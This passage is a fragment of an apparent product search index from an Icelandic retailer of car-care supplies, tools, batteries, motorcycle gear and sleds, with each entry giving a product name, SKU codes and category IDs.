34961001745 {{g}}~579~{{p}}","Felguhreinsir R514 - 5 l. {{k}} 349 6100 1743, 34961001743 {{g}}~570~{{p}}","Felguhreinsir R514 - 500 ml. {{k}} 349 6100 1742, 34961001742 {{g}}~570~{{p}}","Glerhreinsir R564 - 500 ml. {{k}} 349 6100 1740, 34961001740 {{g}}~579~{{p}}","Plast- og g\u00famm\u00edv\u00f6rn P308 {{k}} 349 6100 1730, 34961001730 {{g}}~578~{{p}}","Glermassi P312 {{k}} 349 6100 1724, 34961001724 {{g}}~579~{{p}}","B\u00f3nmassi - milligr\u00f3fur P334 {{k}} 349 6100 1714, 34961001714 {{g}}~576~{{p}}","B\u00f3nmassi - gr\u00f3fur P365 {{k}} 349 6100 1712, 34961001712 {{g}}~576~{{p}}","B\u00edlas\u00e1pa R527 {{k}} 349 6100 1700, 34961001700 {{g}}~581~{{p}}","Bremsudiskafilma P321 {{k}} 349 6100 1675, 34961001675 {{g}}~584~{{p}}","\u00c1kl\u00e6\u00f0ahreinsir R561 {{k}} 349 6100 1650, 34961001650 {{g}}~572~{{p}}","Innr\u00e9ttingahreinsir R529 {{k}} 349 6100 1620, 34961001620 {{g}}~572~{{p}}","Glerhreinsir R530 {{k}} 349 6100 1600, 34961001600 {{g}}~579~{{p}}","Plast- og g\u00famm\u00ed\u00e1bur\u00f0ur P359 {{k}} 349 6100 0359, 34961000359 {{g}}~578~{{p}}","\u00der\u00fdstibr\u00fasi fyrir bremsuhreinsi {{k}} 349 6000 0954, 34960000954 {{g}}~577~{{p}}","Fro\u00f0uspreybr\u00fasi {{k}} 349 6000 0210, 34960000210 {{g}}~577~{{p}}","\u00der\u00fdstibr\u00fasi me\u00f0 sl\u00f6ngu og handfangi {{k}} 349 6000 0070, 34960000070 {{g}}~577~{{p}}","Spreybr\u00fasi fyrir almenn efni {{k}} 349 6000 0061, 34960000061 {{g}}~577~{{p}}","Nylon fl\u00e6kjusk\u00edfa - 150 mm. {{k}} 349 5958 150, 3495958150 {{g}}~575~{{p}}","Nylon fl\u00e6kjusk\u00edfa - 100 mm. {{k}} 349 5958 100, 3495958100 {{g}}~575~{{p}}","Flipask\u00edfa Plus - 115 mm. - P40 {{k}} 349 5949 115 40, 349594911540 {{g}}~575~{{p}}","Flipask\u00edfa hef\u00f0bundnar - 125 mm. - P80 {{k}} 349 5913 125 80 6, 3495913125806 {{g}}~575~{{p}}","V\u00edrbursti - 50 mm. {{k}} 349 5861 5 50 1, 34958615501 {{g}}~575~{{p}}","Sl\u00edpisk\u00edfa st\u00e1l - 125x7 mm. {{k}} 349 5814 5 125 70, 3495814512570 {{g}}~575~{{p}}","Skur\u00f0arsk\u00edfa st\u00e1l PRO - 75x1.5 mm. {{k}} 349 5809 75 15 10, 3495809751510 {{g}}~575~{{p}}","Skur\u00f0arsk\u00edfa st\u00e1l PRO - 75x1.0 mm. {{k}} 349 5809 75 10 10, 3495809751010 {{g}}~575~{{p}}","\u00derepabor HSS - 4-12 mm. {{k}} 349 5522 11, 349552211 {{g}}~574~{{p}}","Borasett HSS 1-13 mm. - 25 stk. {{k}} 349 5509 5 5501 25, 34955095550125 {{g}}~574~{{p}}","Borasett HSS 1-10 mm. - 19 stk. {{k}} 349 5509 5 5501 19, 34955095550119 {{g}}~574~{{p}}","Borasett HSS-TiN h\u00fa\u00f0a\u00f0ir 1-13 mm. - 25 stk. {{k}} 349 5509 2 5503 25, 34955092550325 {{g}}~574~{{p}}","Gashylki fyrir brennara {{k}} 349 5482 63, 349548263 {{g}}~553~{{p}}","Gasbrennari - set {{k}} 349 5482 60, 349548260 {{g}}~553~{{p}}","L\u00f3\u00f0tin - 1.5 mm. {{k}} 349 5470 15 250, 349547015250 {{g}}~553~{{p}}","Bens\u00ednbr\u00fasi me\u00f0 st\u00fat - 5 l\u00edtrar {{k}} 349 5421 5 1, 349542151 {{g}}~551~{{p}}","Trektasett - 4 stk. {{k}} 349 5421 26, 349542126 {{g}}~551~{{p}}","Trekt me\u00f0 beygju {{k}} 349 5421 24, 349542124 {{g}}~551~{{p}}","Trekt me\u00f0 handfangi {{k}} 349 5421 23, 349542123 {{g}}~551~{{p}}","Bens\u00ednbr\u00fasi me\u00f0 st\u00fat - 20 l\u00edtrar {{k}} 349 5421 20 1, 3495421201 {{g}}~551~{{p}}","Blettunarpensill - 8 mm. {{k}} 349 5416 8, 34954168 {{g}}~568~{{p}}","Blettunarpensill - 6 mm. {{k}} 349 5416 6, 34954166 {{g}}~568~{{p}}","Blettunarpensill - 4 mm. {{k}} 349 5416 4 1, 349541641 {{g}}~568~{{p}}","M\u00e1lningarpenslar - sett me\u00f0 3 {{k}} 349 5416 30, 349541630 {{g}}~568~{{p}}","Litlir einnotapenslar - 100 stk. {{k}} 349 5416 20, 349541620 {{g}}~568~{{p}}","Blettunarpensill - 10 mm. {{k}} 349 5416 10, 349541610 {{g}}~568~{{p}}","V\u00e9latuskur - 10 kg. {{k}} 349 5413 35, 349541335 {{g}}~573~{{p}}","Krummapapp\u00edr {{k}} 349 5413 13, 349541313 {{g}}~573~{{p}}","Tveggja laga papp\u00edr - 2 r\u00fallur {{k}} 349 5413 11, 349541311 {{g}}~573~{{p}}","\u00deriggja laga papp\u00edr {{k}} 349 5413 10, 349541310 {{g}}~573~{{p}}","Vi\u00f0v\u00f6runar\u00fer\u00edhyrningur {{k}} 349 5411 21, 349541121 {{g}}~573~{{p}}","\u00d6rtrefjahanski - gr\u00e6nn {{k}} 349 5410 77, 349541077 {{g}}~573~{{p}}","\u00d6rtrefjakl\u00fatar 40x40 cm. - 5 stk. {{k}} 349 5410 75 11, 34954107511 {{g}}~573~{{p}}","\u00devottasvampur {{k}} 349 5410 66, 349541066 {{g}}~571~{{p}}","Penslaglas - 50 ml. {{k}} 349 5408 050, 3495408050 {{g}}~568~{{p}}","Loftbyssa - 8 mm. {{k}} 349 3945 1, 34939451 {{g}}~567~{{p}}","CR2354 3V batter\u00ed {{k}} 349 3882 38, 349388238 {{g}}~566~{{p}}","LR44\/AG13 1.5V batter\u00ed {{k}} 349 3882 32, 349388232 {{g}}~566~{{p}}","CR1632 3V batter\u00ed {{k}} 349 3882 29, 349388229 {{g}}~566~{{p}}","V357\/SR44W 1.55V batter\u00ed {{k}} 349 3882 22, 349388222 {{g}}~566~{{p}}","1.5V mono batter\u00ed - ECO {{k}} 349 3880n 15, 3493880n15 {{g}}~566~{{p}}","E 9V batter\u00ed - F\u00f6rch {{k}} 349 3880 1 9, 349388019 {{g}}~566~{{p}}","AAA batter\u00ed - F\u00f6rch {{k}} 349 3880 1 15 3, 34938801153 {{g}}~566~{{p}}","C batter\u00ed - F\u00f6rch {{k}} 349 3880 1 15 2, 34938801152 {{g}}~566~{{p}}","AA batter\u00ed - F\u00f6rch {{k}} 349 3880 1 15 1, 34938801151 {{g}}~566~{{p}}","D batter\u00ed - F\u00f6rch {{k}} 349 3880 1 15, 3493880115 {{g}}~566~{{p}}","H\u00f6fu\u00f0rofi - 100A\/24V {{k}} 349 3842 9, 34938429 {{g}}~637~{{p}}","Rafmagnsrofi on\/off - 3 pinnar {{k}} 349 3842 5 2, 349384252 {{g}}~637~{{p}}","Rafmagnsrofi on\/off - 2 pinnar {{k}} 349 3842 5 1, 349384251 {{g}}~637~{{p}}","Breytistykki 7-pinna \u00ed 13-pinna {{k}} 349 3832 12 7, 3493832127 {{g}}~637~{{p}}","Breytistykki 13-pinna \u00ed 7-pinna {{k}} 349 3832 12 6, 3493832126 {{g}}~637~{{p}}","Kerrutengi 13-pinna plast - h\u00fan {{k}} 349 3831 12 2, 3493831122 {{g}}~637~{{p}}","Kerrutengi 13-pinna plast - hann {{k}} 349 3831 12 1, 3493831121 {{g}}~637~{{p}}","G\u00famm\u00ed\u00fe\u00e9tting fyrir kerrutengi {{k}} 349 3830 12 9, 3493830129 {{g}}~637~{{p}}","Kerrutengi 7-pinna plast me\u00f0 rofa - h\u00fan {{k}} 349 3830 12 6, 3493830126 {{g}}~637~{{p}}","Kerrutengi 7-pinna plast - h\u00fan {{k}} 349 3830 12 4, 3493830124 {{g}}~637~{{p}}","Kerrutengi 7-pinna \u00e1l - h\u00fan {{k}} 349 3830 12 3, 3493830123 {{g}}~637~{{p}}","Kerrutengi 7-pinna plast - hann {{k}} 349 3830 12 2, 3493830122 {{g}}~637~{{p}}","Kerrutengi 7-pinna \u00e1l - hann {{k}} 349 3830 12 1, 3493830121 {{g}}~637~{{p}}","Jar\u00f0samband - 20x300 mm. {{k}} 349 3822 300, 3493822300 {{g}}~564~{{p}}","Jar\u00f0samband - 20x200 mm. {{k}} 349 3822 200, 3493822200 {{g}}~564~{{p}}","P\u00f3lsk\u00f3r MAN M8 \u2013 m\u00ednus {{k}} 349 3820 63, 349382063 {{g}}~564~{{p}}","P\u00f3lsk\u00f3r MAN M8 \u2013 pl\u00fas {{k}} 349 3820 62, 349382062 {{g}}~564~{{p}}","P\u00f3lsk\u00f3r MAN M10 \u2013 m\u00ednus {{k}} 349 3820 61, 349382061 {{g}}~564~{{p}}","P\u00f3lsk\u00f3r MAN M10 - pl\u00fas {{k}} 349 3820 60, 349382060 {{g}}~564~{{p}}","P\u00f3lsk\u00f3r beinn - m\u00ednus {{k}} 349 3820 31, 349382031 {{g}}~564~{{p}}","P\u00f3lsk\u00f3r beinn - pl\u00fas {{k}} 349 3820 30, 349382030 {{g}}~564~{{p}}","P\u00f3lsk\u00f3r - h\u00e6gri m\u00ednus {{k}} 349 3820 11, 349382011 {{g}}~564~{{p}}","Su\u00f0utape - 19 mm. {{k}} 349 3743 19, 349374319 {{g}}~563~{{p}}","Fl\u00edstape - 19 mm. {{k}} 349 3741 18 15, 34937411815 {{g}}~563~{{p}}","Einangrunartape - 12 mm. - Gult {{k}} 349 3740 5, 34937405 {{g}}~563~{{p}}","Einangrunartape - 12 mm. - Bl\u00e1tt {{k}} 349 3740 4, 34937404 {{g}}~563~{{p}}","Einangrunartape - 30 mm. {{k}} 349 3740 30, 349374030 {{g}}~563~{{p}}","Einangrunartape - 19 mm. - Gr\u00e6nt {{k}} 349 3740 13, 349374013 {{g}}~563~{{p}}","Einangrunartape - 19 mm. - Svart {{k}} 349 3740 11, 349374011 {{g}}~563~{{p}}","Einangrunartape - 12 mm. - Svart {{k}} 349 3740 1, 34937401 {{g}}~563~{{p}}","P\u00edlulykill {{k}} 349 3575 1, 34935751 {{g}}~636~{{p}}","Koppafeitissprauta - einnar handar {{k}} 349 2909 30, 349290930 {{g}}~560~{{p}}","Koppafeitissprauta - hef\u00f0bundin {{k}} 349 2909 1, 34929091 {{g}}~560~{{p}}","M\u00d3TORHJ.GEYMIR 12V 6.3Ah H+ {{k}} gs-ytz7s {{g}}~119~{{p}}","Chemical Guys le\u00f0urhreinsir+n\u00e6ring {{k}} s99-spi10916 {{g}}~119~{{p}}","FXR Merino bolur langerma {{k}} ni211302-1000 {{g}}~109~{{p}}","FXR Team buxur svartar {{k}} ni220100-1010 {{g}}~147~{{p}}","FXR Octane jakki svartur {{k}} ni220014-1010 {{g}}~162~{{p}}","FXR Merino buxur {{k}} ni211303-1000 {{g}}~109~{{p}}","FXR barnahj\u00e1lmur svartur\/gulur {{k}} ni220645-1065 {{g}}~67~{{p}}","Shiny Garage le\u00f0urbursti - hrossah\u00e1r {{k}} s99-shiny161 {{g}}~119~{{p}}","Chenille microfiber hanski {{k}} s99-mic493 {{g}}~119~{{p}}","Happy Ending fj\u00f3lubl\u00e1r microfiber kl\u00fatur {{k}} s99-mic35801 {{g}}~119~{{p}}","Chemical Guys b\u00f3n Butter Wet Wax {{k}} s99-wac20116 {{g}}~583~{{p}}","Chemical Guys Lightning Fast f. bletti {{k}} s99-spi19116 {{g}}~119~{{p}}","Workhorse gulur microfiber kl\u00fatur {{k}} s99-micmyellow {{g}}~119~{{p}}","Threeway \u00fevottahanski {{k}} s99-mic494 {{g}}~119~{{p}}","Chemical Guys Hydro s\u00e1pa fyrir coat {{k}} s99-cws21216 {{g}}~119~{{p}}","Workhorse bl\u00e1r microfiber kl\u00fatur {{k}} s99-micmblue {{g}}~119~{{p}}","M\u00f6ssunarp\u00fa\u00f0i Quantum 5.5\" bl\u00e1r {{k}} s99-bufx115hex5 {{g}}~119~{{p}}","Chemical Guys mattur mottuhreinsir {{k}} s99-cld70016 {{g}}~119~{{p}}","Workhorse gr\u00e6nn microfiber kl\u00fatur {{k}} s99-micmgreen {{g}}~119~{{p}}","Chemical Guys V.R.P. plast- og g\u00famm\u00ed {{k}} s99-tvd10716 {{g}}~119~{{p}}","Chemical Guys Nonsense alhli\u00f0a hreinsir {{k}} s99-spi99316 {{g}}~119~{{p}}","Workhorse svartur microfiber kl\u00fatur {{k}} s99-mic353 {{g}}~119~{{p}}","Chemical Guys sleipiefni fyrir leir {{k}} s99-waccly10016 {{g}}~119~{{p}}","M\u00f6ssunarp\u00fa\u00f0i Quantum 5.5\" svartur {{k}} s99-bufx116hex5 {{g}}~119~{{p}}","Chemical Guys Fluffer handkl\u00e6\u00f0i 60x40cm {{k}} s99-mic9981 {{g}}~119~{{p}}","Happy Ending bl\u00e1r microfiber kl\u00fatur {{k}} s99-mic35001 {{g}}~119~{{p}}","Miracle Dryer microfiber \u00feurrkhandkl\u00e6\u00f0i {{k}} s99-mic721 {{g}}~119~{{p}}","Nerta flugnas\u00e1pa sprey {{k}} s99-n365 {{g}}~119~{{p}}","M\u00f6ssunarp\u00fa\u00f0i Quantum 5.5\" rau\u00f0ur {{k}} s99-bufx117hex5 {{g}}~119~{{p}}","Chemical Guys Mr. Pink b\u00edlas\u00e1pa {{k}} s99-cws40216 {{g}}~119~{{p}}","Soft99 Polishing Compound medium massi {{k}} s99-10321 {{g}}~119~{{p}}","Soft99 b\u00f3nmassi - d\u00f6kkt lakk {{k}} s99-09063 {{g}}~119~{{p}}","CG Krauss S08 m\u00f6ssunarv\u00e9l {{k}} s99-buf1004s08 {{g}}~119~{{p}}","Soft99 Raindrop - vi\u00f0heldur b\u00f3nh\u00fa\u00f0 {{k}} s99-00526 {{g}}~119~{{p}}","Chemical Guys Sticky Snowball fro\u00f0us\u00e1pa {{k}} s99-21516 {{g}}~119~{{p}}","Soft99 \u00c1kl\u00e6\u00f0ahreinsir {{k}} s99-02080 {{g}}~119~{{p}}","Soft99 Fusso b\u00f3n - lj\u00f3st lakk {{k}} s99-00298 {{g}}~583~{{p}}","Soft99 Glaco DX glerv\u00f6rn {{k}} s99-04957 {{g}}~119~{{p}}","Soft99 F7 alhli\u00f0a b\u00f3n {{k}} s99-10339 {{g}}~583~{{p}}","Soft99 Luxury Leather hreinsir + n\u00e6ring {{k}} s99-10335 {{g}}~119~{{p}}","Soft99 Glaco glermassi \u00e1 undan r\u00fa\u00f0ub\u00f3ni {{k}} s99-10308 {{g}}~119~{{p}}","Chemical Guys b\u00f3nsvampur svartur {{k}} s99-acc141 {{g}}~583~{{p}}","Soft99 Fusso b\u00f3n - d\u00f6kkt lakk {{k}} s99-00300 {{g}}~583~{{p}}","Detailburstar innr\u00e9ttingar - 3 \u00ed pakka {{k}} s99-acc600 {{g}}~119~{{p}}","M\u00f6ssunarp\u00fa\u00f0i Quantum 5.5\" hv\u00edtur {{k}} s99-bufx114hex5 {{g}}~119~{{p}}","Soft99 Glaco De Cleaner glerhreinsir {{k}} s99-04111 {{g}}~119~{{p}}","Chemical Guys Signature Scent ilmur {{k}} s99-air06904 {{g}}~119~{{p}}","Soft99 Tire Wax dekkjab\u00f3n {{k}} s99-02015 {{g}}~119~{{p}}","Soft99 pensill sv\u00ednsh\u00e1r - plasthandfang {{k}} s99-02102 {{g}}~119~{{p}}","Soft99 Iron Terminator felguhreinsir {{k}} s99-10333 {{g}}~119~{{p}}","Soft99 Fusso coatsprey - vi\u00f0heldur b\u00f3ni {{k}} s99-10291 {{g}}~583~{{p}}","M\u00f6ssunarp\u00fa\u00f0i Quantum 5.5\" gulur {{k}} s99-bufx111hex5 {{g}}~119~{{p}}","Soft99 Glaco Mirror Coat speglav\u00f6rn {{k}} s99-010309 {{g}}~119~{{p}}","Soft99 Digloss dekkjaglj\u00e1i {{k}} s99-2087 {{g}}~119~{{p}}","Soft99 King of Gloss - d\u00f6kkt lakk {{k}} s99-00177 {{g}}~583~{{p}}","Soft99 Glaco W Jet Strong glerv\u00f6rn {{k}} s99-04169 {{g}}~119~{{p}}","N\u00e6ring fyrir m\u00f6ssunarp\u00fa\u00f0a {{k}} s99-buf30116 {{g}}~119~{{p}}","Nifty innr\u00e9ttingarbursti {{k}} s99-accg21 {{g}}~119~{{p}}","Soft99 Wash Mist innr\u00e9ttinga + \u00e1fylling {{k}} s99-02182 {{g}}~119~{{p}}","Soft99 pensill nylonh\u00e1r - plasthandfang {{k}} s99-02101 {{g}}~119~{{p}}","Hreinsir fyrir m\u00f6ssunarp\u00fa\u00f0a {{k}} s99-buf33316 {{g}}~119~{{p}}","Chemical Guys Black Frost ilmur {{k}} s99-air22404 {{g}}~119~{{p}}","Soft99 Luxury Gloss spreyb\u00f3n {{k}} s99-10163 {{g}}~583~{{p}}","M\u00f6ssunarp\u00fa\u00f0i Quantum 5.5\" orange {{k}} s99-bufx112hex5 {{g}}~119~{{p}}","Soft99 Cutting Compound gr\u00f3fur massi {{k}} s99-10320 {{g}}~119~{{p}}","Soft99 Leir - Smooth egg {{k}} s99-00513 {{g}}~119~{{p}}","Detailburstar body - 3 \u00ed pakka {{k}} s99-acc601 {{g}}~119~{{p}}","Soft99 S\u00edlikon lakkhreinsir {{k}} s99-09170 {{g}}~119~{{p}}","Soft99 Black - Black dekkjab\u00f3n {{k}} s99-02082 {{g}}~119~{{p}}","Soft99 Finishing Compound f\u00ednn massi {{k}} s99-10322 {{g}}~119~{{p}}","Soft99 Ultra Glaco glerv\u00f6rn {{k}} s99-10310 {{g}}~119~{{p}}","Soft99 Fusso b\u00f3ns\u00e1pa - d\u00f6kkir b\u00edlar {{k}} s99-04292 {{g}}~119~{{p}}","Soft99 King of Gloss - lj\u00f3st lakk {{k}} s99-00171 {{g}}~583~{{p}}","Soft99 Kr\u00f3mhreinsir {{k}} s99-09033 {{g}}~119~{{p}}","Soft99 4-X dekkjahreinsir {{k}} s99-02060 {{g}}~119~{{p}}","Soft99 Le\u00f0urhreinsir - \u00fa\u00f0i {{k}} s99-02052 {{g}}~119~{{p}}","J\u00c1K\u00d3 ol\u00eduhreinsir - 1 l. {{k}} ja45001 {{g}}~119~{{p}}","J\u00c1K\u00d3 tj\u00f6ruhreinsir - 5 l. {{k}} ja30005 {{g}}~119~{{p}}","J\u00c1K\u00d3 tj\u00f6ruhreinsir - 1 l. {{k}} ja30002 {{g}}~119~{{p}}","R\u00fa\u00f0uv\u00f6kvi -18\u00b0C me\u00f0 Rain-Away 20 l. {{k}} ja21020e {{g}}~119~{{p}}","J\u00c1K\u00d3 ol\u00eduhreinsir - 5 l. {{k}} ja45005 {{g}}~119~{{p}}","J\u00c1K\u00d3 tj\u00f6ruhreinsir - 20 l. {{k}} ja30020e {{g}}~119~{{p}}","J\u00c1K\u00d3 ol\u00eduhreinsir - 20 l. {{k}} ja45020e {{g}}~119~{{p}}","J\u00c1K\u00d3 b\u00f3n- og b\u00edla\u00fevottur - 5 l. {{k}} ja20005 {{g}}~119~{{p}}","Segway loka\u00f0ur hj\u00e1lmur me\u00f0 gleri {{k}} swam1r21010 {{g}}~67~{{p}}","Gleraugu off-road Segway {{k}} swam1r21001000 {{g}}~119~{{p}}","Hanskar Segway {{k}} swam1r21002001 {{g}}~119~{{p}}","Segway jakki + f\u00f3\u00f0ra\u00f0ur innri jakki {{k}} swam1r21008 {{g}}~119~{{p}}","LS2 Storm hj\u00e1lmur svartur\/orange {{k}} as108002152 {{g}}~67~{{p}}","LS2 Pioneer hj\u00e1lmur m\/ gleri rau\u00f0ur {{k}} as404364031 {{g}}~67~{{p}}","Amoq Flare hanskar svartir {{k}} aq22123100 {{g}}~102~{{p}}","Amoq sokkar svartir\/orange 43-48 {{k}} aq22130208-2 {{g}}~109~{{p}}","Amoq Nova hanskar svartir {{k}} aq22123000 {{g}}~102~{{p}}","Amoq Vessel hanskar svartir {{k}} aq22123409 {{g}}~102~{{p}}","Amoq Teor l\u00faffur {{k}} aq22123200 {{g}}~102~{{p}}","Eurol Motorcycle 10W-40 - 1 l\u00edtri {{k}} e100097-1l {{g}}~619~668~{{p}}","Eurol Maxence RC 10W-60 - 1 l\u00edtri {{k}} e100061-1l {{g}}~618~{{p}}","NGK kerti - BR8HSA {{k}} ngkbr8hsa {{g}}~119~{{p}}","Eurol Sportbike 10W-40 - 1 l\u00edtri {{k}} e100070-1l {{g}}~619~{{p}}","Eleveit Freeride fer\u00f0ask\u00f3r svartir {{k}} as513w {{g}}~119~{{p}}","LS2 Storm hj\u00e1lmur bl\u00e1r {{k}} as108002122 {{g}}~67~{{p}}","Eurol Motorcycle 10W-40 - 4 l\u00edtrar {{k}} e100097-4l {{g}}~619~668~{{p}}","Finntrail Speedmaster jakki camo {{k}} as4026camoarctic {{g}}~119~{{p}}","Varadekk f. Mission Open t\u00e6kjakerru {{k}} nimission-dekk {{g}}~119~{{p}}","Yfirbrei\u00f0sla fyrir fj\u00f3rhj\u00f3l \u00e1n boxins {{k}} as800-atv-cover-l {{g}}~638~{{p}}","Farangursbox framan - Segway {{k}} swa02h00051001 {{g}}~638~{{p}}","Hitahandf\u00f6ng stillanleg grip + \u00feumall {{k}} as215047 {{g}}~638~{{p}}","Spacersett 4x110 35mm {{k}} as150m124110s {{g}}~638~{{p}}","Rafgeymir 12V 30Ah YTX30L-BS {{k}} asfix30l-bs {{g}}~257~{{p}}","Bens\u00ednbr\u00fasi flatur 5L {{k}} ascase5l {{g}}~638~{{p}}","Sliskjur sett 680 kg. {{k}} as01cz2010 {{g}}~638~{{p}}","Farangurstaska st\u00f3r f. fj\u00f3rhj\u00f3l {{k}} as800-00-03 {{g}}~638~{{p}}","Segway Villain aksturt\u00f6lva {{k}} swa02m41000001v {{g}}~639~{{p}}","Bens\u00ednbr\u00fasafesting Shark {{k}} ascase5l-lock {{g}}~638~{{p}}","Bens\u00ednbr\u00fasi flatur 10L {{k}} ascase10l {{g}}~638~{{p}}","R\u00fa\u00f0a \/ vindhl\u00edf me\u00f0 festingum f. fj\u00f3rhj\u00f3l {{k}} as9260sw {{g}}~638~{{p}}","Farangursbox AX105 f. fj\u00f3rhj\u00f3l {{k}} as800-box-ax105 {{g}}~638~{{p}}","Bens\u00ednbr\u00fasi 5L \u00e1 farangursbox {{k}} as800-case5l {{g}}~112~{{p}}","FXR Fuel hanskar - svartir\/gr\u00e6nir {{k}} ni220810-1070 {{g}}~102~{{p}}","FXR Fuel hanskar - svartir {{k}} NI220810-1010 {{g}}~102~{{p}}","FXR Fuel hanskar - svartir\/rau\u00f0ir {{k}} ni220810-1020 {{g}}~102~{{p}}","FXR Clutch Evo hj\u00e1lmur - hv\u00edtur {{k}} NI220615-0108 {{g}}~67~{{p}}","Nox N127 opinn hj\u00e1lmur svartur {{k}} NIN127-BLK {{g}}~67~{{p}}","BCA Float 32 snj\u00f3fl\u00f3\u00f0apoki 2.0 - rau\u00f0ur {{k}} nibca-23e0002-1-1 {{g}}~82~{{p}}","FXR Helium Lite heilgalli - bl\u00e1r {{k}} NI222810-4665 {{g}}~656~105~{{p}}","FXR X-Cross Pro sle\u00f0ask\u00f3r - svartir\/orange {{k}} ni220707-1030 {{g}}~135~{{p}}","FXR X-Cross Pro sle\u00f0ask\u00f3r - svartir {{k}} ni220707-1010 {{g}}~135~{{p}}","FXR snj\u00f3fl\u00f3\u00f0ast\u00f6ng - orange {{k}} ni181650-3008-00 {{g}}~82~{{p}}","Stiga Hood 7 \u00e1ra + hlaupahj\u00f3l - l\u00e6mgr\u00e6nt {{k}} VS80-7456-01-1 {{g}}~500~{{p}}","Acerbis X-Fit Future 2 peysubrynja {{k}} ni0024534-318 {{g}}~87~{{p}}","Stiga Snow Power barnasle\u00f0i - svartur\/gr\u00e6nn {{k}} vs74-7122-19 {{g}}~481~498~{{p}}","Stiga Snow Power barnasle\u00f0i - bleikur {{k}} vs74-7122-07 {{g}}~481~498~{{p}}","Stiga Curve s\u00e6ti - bleikt (varahlutur) {{k}} vs2111-9004-07 {{g}}~481~497~{{p}}","Stiga Curve s\u00e6ti - svart (varahlutur) {{k}} vs2111-9004-01 {{g}}~481~497~{{p}}","Stiga Curve st\u00fdri - svart (varahlutur) {{k}} vs2111-9005-01 {{g}}~481~497~{{p}}","Stiga Curve vinstra sk\u00ed\u00f0i - svart (varahlutur) {{k}} vs2111-9003-01 {{g}}~481~497~{{p}}","Stiga Curve h\u00e6gra sk\u00ed\u00f0i - svart (varahlutur) {{k}} vs2111-9002-01 {{g}}~481~497~{{p}}","Stiga Curve framsk\u00ed\u00f0i - svart (varahlutur) {{k}} vs2111-9001-01 {{g}}~481~497~{{p}}","Stiga Classic s\u00e6ti - svart (varahlutur) {{k}} vs4231-9018-01 {{g}}~481~497~{{p}}","Stiga svifmotta - sv\u00f6rt {{k}} vs75-1113-01 {{g}}~481~498~{{p}}","Stiga dr\u00e1ttarsp\u00f3la (varahlutur) {{k}} vs4231-9016-01 {{g}}~481~497~{{p}}","Stiga Classic hli\u00f0arsk\u00ed\u00f0i (varahlutur) {{k}} vs4231-9009-01 {{g}}~481~497~{{p}}","Stiga Curve snj\u00f3sle\u00f0i - steingr\u00e1r {{k}} vs73-2322-02 {{g}}~481~498~{{p}}","Stiga \u00feoturass - bleikur {{k}} vs74-2050-10-2 {{g}}~481~499~{{p}}","Stiga Baby Cruiser sle\u00f0i - bleikur {{k}} vs74-6250-07 {{g}}~481~499~{{p}}","Stiga Curve snj\u00f3sle\u00f0i - bl\u00e1r {{k}} vs73-2322-06 {{g}}~481~498~{{p}}","Stiga Curve snj\u00f3sle\u00f0i - bleikur {{k}} vs73-2322-07 {{g}}~481~498~{{p}}","BCA Stealth 300 Carbon snj\u00f3fl\u00f3\u00f0ast\u00f6ng {{k}} nibca-23e5004-1-1 {{g}}~82~{{p}}","FXR Mission Lite buxur - svartar {{k}} NI210106-1000 {{g}}~147~{{p}}","Intact AGM rafgeymir 12V 18Ah 280EN V+ {{k}} au82001 {{g}}~257~{{p}}","FXR Core tv\u00f6falt gler - gl\u00e6rt {{k}} ni183111-0001-00 {{g}}~107~{{p}}","FXR Core tv\u00f6falt gler - gl\u00e6rt {{k}} ni183110-0001-00 {{g}}~107~{{p}}","FXR Core tv\u00f6falt gler - d\u00f6kkt {{k}} ni183110-0500-00 {{g}}~107~{{p}}","NGK kerti - BPR9ES {{k}} ngkbpr9es {{g}}~456~{{p}}","BCA MTNpro snj\u00f3fl\u00f3\u00f0avesti {{k}} nibca-23d7000-1-2 {{g}}~82~{{p}}","FXR Maverick tv\u00f6falt gler - gl\u00e6rt {{k}} ni203140-0000-00 {{g}}~107~{{p}}","Acerbis Profile Evo 2.0 n\u00fdrnabelti {{k}} ni0017765-090 {{g}}~87~{{p}}","NGK kerti - CR7HSA {{k}} ngkcr7hsa {{g}}~456~{{p}}","NGK kerti - BR9EYA {{k}} ngkbr9eya {{g}}~456~{{p}}","NGK kerti - CR9E {{k}} ngkcr9e {{g}}~456~{{p}}","NGK kerti - BR10ECS {{k}} ngkbr10ecs {{g}}~456~{{p}}","NGK kerti - BR9ES {{k}} ngkbr9es {{g}}~456~{{p}}","NGK kerti - BR10ES {{k}} ngkbr10es {{g}}~456~{{p}}","NGK kerti - DCPR8E {{k}} ngkdcpr8e {{g}}~456~{{p}}","NGK kerti - BR9ECS {{k}} ngkbr9ecs {{g}}~456~{{p}}","NGK kerti - CR8E {{k}} ngkcr8e {{g}}~456~{{p}}","Putoline s\u00edlikonsprey - 500 ml. {{k}} niput70334 {{g}}~185~{{p}}","Sp\u00edssahreinsir \u00ed bens\u00edn - 100 ml. {{k}} abe802811-100ml {{g}}~185~{{p}}","Oktanb\u00e6tir fyrir bens\u00edn - 100 ml. {{k}} abe802812-100ml {{g}}~185~{{p}}","Bens\u00ednb\u00e6tiefni - 100 ml. {{k}} abe802810-100ml {{g}}~185~{{p}}","Ke\u00f0juol\u00eda - mineral {{k}} e110027-1l {{g}}~624~{{p}}","G\u00edrol\u00eda Chain&amp;Gear - 1 l. {{k}} abe110023-1l {{g}}~183~{{p}}","M\u00f3torol\u00eda 20w50 TwinLube-FS - 1 l. {{k}} abe100376-1l {{g}}~178~{{p}}","Eurol Sportbike 10W-60 {{k}} e100082-1l {{g}}~619~{{p}}","M\u00f3torol\u00eda 10w40 Motorcycle {{k}} ABE100097 {{g}}~178~{{p}}","M\u00f3torol\u00eda 20w60 Maxence {{k}} ABE100061 {{g}}~178~{{p}}","GS rafgeymir 12V 8Ah 135EN V+ {{k}} gs-ytx9-bs {{g}}~257~{{p}}","GS rafgeymir 12V 6Ah 100EN V+ {{k}} gs-ytx7a-bs {{g}}~257~{{p}}","GS rafgeymir 12V 6Ah 105EN H+ {{k}} gs-ytx7l-bs {{g}}~257~{{p}}","S\u00f3lskyggni fyrir b\u00edlr\u00fa\u00f0ur {{k}} br2000009539 {{g}}~510~392~{{p}}","S\u00e6tis\u00e1kl\u00e6\u00f0i undir b\u00edlst\u00f3la {{k}} br2000009538 {{g}}~510~392~{{p}}","S\u00e6tisv\u00f6rn me\u00f0 v\u00f6sum {{k}} br20000000081 {{g}}~510~392~{{p}}","Baks\u00fdnisspegill {{k}} br2000009540 {{g}}~510~392~{{p}}","Skipulagsh\u00f3lf aftan \u00e1 s\u00e6ti {{k}} br20000000082 {{g}}~510~392~{{p}}","Regnplast fyrir Baby-Safe b\u00edlst\u00f3l {{k}} br2000024854 {{g}}~510~392~{{p}}","Aukahlutapakki fyrir b\u00edlst\u00f3l 